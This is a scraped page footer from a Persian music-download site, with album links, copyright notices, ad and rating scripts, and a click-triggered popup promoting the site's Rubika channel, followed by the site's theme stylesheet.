<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="copyright">
<p><p>تمامی حقوق مطالب برای پاور موزیک محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p><p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p></p>
	<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
<!-- <p><a rel="nofollow" href="https://vebeet.com/portfolio/wordpress-theme-design/" target="_blank" title="طراحی قالب وردپرس">طراحی قالب وردپرس</a> : <a rel="nofollow" href="https://vebeet.com" target="_blank" title="وبیت">وبیت</a></p> -->
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/OXHkoJfA/native-power-music.ir-11932/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>
        
<!--         <script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Musiceet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https://power-music.ir/wp-admin/admin-ajax.php","postID":"10301","noVotes":"\u0627\u0648\u0644\u06cc\u0646 \u0646\u0641\u0631\u06cc \u0628\u0627\u0634\u06cc\u062f \u06a9\u0647 \u0628\u0647 \u0627\u06cc\u0646 \u0622\u0647\u0646\u06af \u0627\u0645\u062a\u06cc\u0627\u0632 \u0645\u06cc \u062f\u0647\u06cc\u062f.","cookie":"\u0634\u0645\u0627 \u0642\u0628\u0644\u0627 \u0631\u0627\u06cc \u062f\u0627\u062f\u0647 \u0627\u06cc\u062f! \u0627\u06cc\u0646 \u0631\u0627\u06cc \u0628\u0647 \u062d\u0633\u0627\u0628 \u0646\u0645\u06cc \u0622\u06cc\u062f!","afterVote":"\u062a\u0634\u06a9\u0631 \u0627\u0632 \u0634\u0645\u0627 \u0628\u0631\u0627\u06cc \u0627\u0645\u062a\u06cc\u0627\u0632 \u062f\u0627\u062f\u0646 \u0628\u0647 \u0627\u06cc\u0646 \u067e\u0633\u062a\ud83c\udf39","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","turnstile":"1","turnstileSiteKey":"","turnstileTheme":"auto","turnstileSize":"normal","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"6562667424","is_not_votable":"false"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://power-music.ir/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js" id="rate-my-post-js"></script>
<script>  
    function getUserCountry() {  
        return $.getJSON('https://api.ipbase.com/v1/json/')  
            .then(function(response) {  
                return response.country_code;  
            })  
            .fail(function() {  
                return 'Unknown';  
            });  
    }  
  
function setCookie(name, value, days) {  
    var expires = "";  
    if (days) {  
        var date = new Date();  
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));  
        expires = "; expires=" + date.toUTCString();  
    }  
    document.cookie = name + "=" + (value || "") + expires + "; path=/";  
}  
  
function getCookie(name) {  
    var nameEQ = name + "=";  
    var ca = document.cookie.split(';');  
    for (var i = 0; i < ca.length; i++) {  
        var c = ca[i];  
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);  
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);  
    }  
    return null;  
}  
  
function displayCountryInConsole() {  
    getUserCountry().then(function (countryName) {  
        if (countryName == "IR") {  
            document.body.addEventListener("click", function (evt) {  
                var lastShown = getCookie("lastShown");  
                var currentDate = new Date();  
			  
                var lastShownDate = lastShown ? new Date(parseInt(lastShown)) : null;  
                var tafavot = lastShownDate ? (currentDate.getTime() - lastShown) : null;  
              
                if (lastShown == null || tafavot > 86400000) { // 1 روز  
                    if (/^((?!chrome|android).)*safari/i.test(navigator.userAgent)) {  
                        window.open("https://rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    } else {  
                        window.open("rubika://l.rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    }  
                    setCookie("lastShown", currentDate.getTime(), 1); // ذخیره زمان نمایش برای 30 روز  
                }  
            });  
        }  
    });  
}  
displayCountryInConsole();   
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 08:59:38 -->

--- FILE ---
content_type: text/css
request_url: https://power-music.ir/wp-content/themes/Musiceet/rtl.css
body_size: 1430
content:
#breadcrumbs {
  background: #f9f9f9;
  border-radius: 6px;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 1.8;
  color: #555;
  box-shadow: 0 1px 2px rgba(0,0,0,0.05);
  display: inline-block;
  width: 100%;
	    margin-bottom: 15px;
}

#breadcrumbs a {
  color: #0073aa;
  text-decoration: none;
}

#breadcrumbs a:hover {
  color: #005177;
  text-decoration: underline;
}

#breadcrumbs .breadcrumb_last {
  color: #333;
  font-weight: 500;
}

#breadcrumbs .separator {
  margin: 0 5px;
  color: #999;
}

.btn-app{
	display: flex;
    align-items: center;
    justify-content: center;
	margin-bottom: 20px
}
.textlogo h2{
	display:none;
}
.ads-app{
	padding: 5px 8px;
    position: absolute;
    top: -10px;
    left: 10px;
    background: #3B9581;
    border-radius: 8px;
}
.rmp-rating-widget .rmp-icon--half-highlight {
    background: linear-gradient(to left, #ffe699 50%, #ccc 50%)!important;
    -webkit-background-clip: text!important;
    -webkit-text-fill-color: transparent!important;
}
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex;
}
.sidebar.left .sbox:nth-child(6) > ul > li{
	flex-wrap:  wrap;
	display: inline-flex;
	padding: 0 0 0 14px
}
.btn-appDownload {
	width: 300px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  background-color: rgb(71 167 96 / 81%);
  border-radius: 40px;
  color: #fff;
  font-weight: 600;
  border: none;
  position: relative;
  cursor: pointer;
  transition-duration: .2s;
  padding-left: 8px;
  transition-duration: .5s;
  box-shadow: 0 0.625em 1em 0 rgb(71 167 96 / 32%);
}

.svgIcon {
  height: 25px;
  transition-duration: 1.5s;
}

.bell path {
  fill: rgb(19, 19, 19);
}

.btn-appDownload:hover {
  background-color: rgb(71 167 96 / 90%);
	color: #fff;
  transition-duration: .5s;
}

.btn-appDownload:active {
  transform: scale(0.97);
  transition-duration: .2s;
}

.btn-appDownload:hover .svgIcon {
  transform: rotate(360deg);
  transition-duration: 1.5s;
}
svg.svgIcon{
    background: rgb(228 231 136);
    padding: 5px;
    width: 30px;
	height: 30px;
    border-radius: 50px;
}

.the_content span strong:after {
    content: " ";
}
.textlogo {
    background-color: transparent;
}
a.textlogo.txlg2 {
  background-size: 90px 90px;
  width:90px;
  height:90px;
}
.box-pbn>ul {
    display: flex;
    flex-direction: column;
}

.box-pbn>ul>li>a {
    padding: 5px;
    background-color: #ffe8b8;
    margin-bottom: 5px;
    width: 100%;
    display: block;
    color: #000;
    border-radius: 5px;
		font-size: 13px;
	line-height: 19px;
  text-align: center;

}
.enibox>a {
    display: inline-block;
    width: 48%;
    background-color: #fca17d63;
    padding: 5px;
    margin: 3px;
    text-align: center;
    border-radius: 5px;
	  font-size: 13px;
}
@media only screen and (max-width: 991px) {
  .enibox>a {
    width:90%;
		margin-right:17px;
		padding:3px;
				margin-bottom:1px;

  }
}

footer.footer {
    background: #0D0628!important;
}

.copyright {background: #1a1c2a!important;}

header.header {
background: #588157 !important;
}

.header, .search button, .posts header, .sbox header, .mpagenavi a:hover, .mpagenavi .current, .posts .more:hover, .singers a, .boxdownload a, .vebeetpre, .vebeetnext, .commentsfrom button, .answer .chdr strong b {
    background-color: #588157 !important;
}

.posts .more {
    background-color: #0D0628!important;
}

.header li a {
    border-block-color: #fff!important;
}

.header li a:hover {
    background-color: #FCA17D!important;
    color: #0D0628!important;
}

.box-pbn > ul > li > a {
  background-color: #DAD7CD8C !important;
  border-right: 3px solid #344E41;
	border-radius:0;
	margin:2px 0 !important;
}

.posts footer ul li a:hover {
    color: #FCA17D!important;
}
.shortlink {
    display: none;
}
.footer .footbox:nth-child(1), .footer .footbox:nth-child(2) {
    display: none;
}
.textlogo h1, .textlogo2 h1 {
    width: 0 !important;
}
.sbox li::before{
display:none;
}

#email{
  display:none;
}
.ads-header {
  display: flex;
  flex-wrap: wrap;
  margin-top: 15px;
}
.ads-header-c {
  flex-basis: 33%;
	padding: 4px;
}
.ads-header-c .yn-bnr {
  background: #fff;
  border-radius: 7px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.pbn{
		display:none!important;
	}
@media only screen and (max-width: 991px) {
	.ads-header-c {
  flex-basis:100%;
}
}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }
@media screen and (max-width: 520px){
.header .flex {
	justify-content: space-around;}
	
.header li a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.53)!important;
  padding: 2px 5px;
  margin: 0 2px;
	font-size: 14px;

	}
	a.textlogo.txlg2 {
      background-size: 80px 64px;
    width: 80px;
    height: 65px;
    margin-left: 260px;	
}
	.header nav ul {
  display: block;
  overflow-x: auto;
  overflow-y: hidden;
  white-space: nowrap;
  margin-top: -55px;
		padding-right:80px
}
	.header li a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.19) !important;
  padding: 4px 6px;
  margin: 0 2px;
  font-size: 13px;
}
	.specials ul li span, .specials ul li span {
    position: inherit;
    height: auto;
    transform: none;
    opacity: 1;
    visibility: visible;
    padding: 0;
    background: none;
    color: #676767;
    font-size: 12px;
    text-align: center;
    line-height: 1.5;
    margin-top: 5px;
}
}
.the_content a:after{
	content: " ";
}